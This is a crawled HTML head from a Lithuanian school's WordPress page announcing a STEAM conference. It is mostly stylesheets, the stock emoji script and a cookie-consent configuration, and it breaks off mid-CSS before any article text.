

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/
body_size: 133041
content:
    	<!DOCTYPE html>
    	<html lang="lt-LT" class="boxed">
    	
<head>

    	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
    	<link rel="profile" href="https://gmpg.org/xfn/11">
    	<title>Respublikinė konferencija „Senamiesčio STEAM-ukai kviečia draugus” &#8211; Vilniaus Maironio progimnazija</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.canyonthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vilniaus Maironio progimnazija &raquo; Įrašų RSS srautas" href="https://www.maironio.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vilniaus Maironio progimnazija &raquo; Komentarų RSS srautas" href="https://www.maironio.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vilniaus Maironio progimnazija &raquo; Įrašo „Respublikinė konferencija „Senamiesčio STEAM-ukai kviečia draugus”“ komentarų RSS srautas" href="https://www.maironio.lt/respublikine-konferencija-senamiescio-steam-ukai-kviecia-draugus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maironio.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maironio.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.maironio.lt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.maironio.lt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/bootstrap/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shree-style-css' href='https://www.maironio.lt/wp-content/themes/shree/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='shree-style-inline-css' type='text/css'>
body { font-family: Oxygen, sans-serif; }.slider-two-btn a, .nav-links .nav-previous a, .nav-links .nav-next a, .pagination .page-numbers.current, .scrolltop, .btn-more, .widget_search form input[type='submit'], .comment-form #submit {background-color: #dd3333; }.main-menu .navigation > li:hover > a, .main-menu .navigation > li.current > a, .main-menu .navigation > li.current-menu-item > a, .widget .featured-post-content span i, .archive .archive-heading-wrapper i
            {color: #dd3333; }.site-title a {color: #222;}.site-description {color: #818181; }
</style>
<link rel='stylesheet' id='shree-clean-style-css' href='https://www.maironio.lt/wp-content/themes/shree-clean/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='shree-googleapis-css' href='//fonts.googleapis.com/css?family=Oxygen:400,700&#038;display=swap' type='text/css' media='' />
<link rel='stylesheet' id='shree-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/fancybox/css/jquery.fancybox.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/css/animate.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.maironio.lt\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.maironio.lt","_expiry":"365","_categories":[{"name":"B\u016btini","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkciniai","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitiniai","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Veikimo","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklaminiai","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"sidebar-left","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#dd3333"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#dd3333","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.10","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#dd3333","border-color":"#dd3333"}},{"tag":"reject-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"#dd3333"}},{"tag":"settings-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"#dd3333"}},{"tag":"readmore-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#dd3333","border-color":"#dd3333"}},{"tag":"revisit-consent","styles":{"background-color":"#dd3333"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/www.maironio.lt\/wp-content\/uploads\/2021\/02\/Privatumo-politika.pdf\" class=\"cky-policy\" aria-label=\"Slapuk\u0173 politika\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Slapuk\u0173 politika<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Rodyti daugiau\">Rodyti daugiau<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Rodyti ma\u017eiau\">Rodyti ma\u017eiau<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *, .cky-preference-content-wrapper *, .cky-accordion-header-des *, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{min-height: 25px; min-width: 25px;}.cky-consent-bar .cky-notice-des p, .cky-gpc-wrapper .cky-gpc-desc p, .cky-preference-body-wrapper .cky-preference-content-wrapper p, .cky-accordion-header-wrapper .cky-accordion-header-des p, .cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child, .cky-preference-content-wrapper p:last-child, .cky-cookie-des-table li div:last-child p:last-child, .cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy, .cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible, .cky-notice-des button.cky-policy:focus-visible, .cky-preference-content-wrapper .cky-show-desc-btn:focus-visible, .cky-accordion-header .cky-accordion-btn:focus-visible, .cky-preference-header .cky-btn-close:focus-visible, .cky-switch input[type=\"checkbox\"]:focus-visible, .cky-footer-wrapper a:focus-visible, .cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible), .cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible), .cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible), .cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible), .cky-preference-header .cky-btn-close:focus:not(:focus-visible), .cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active), button.cky-banner-btn-close:not(:hover):not(:active), button.cky-btn-revisit:not(:hover):not(:active), button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover, .cky-modal.cky-modal-open button:hover, .cky-consent-bar button:focus, .cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: 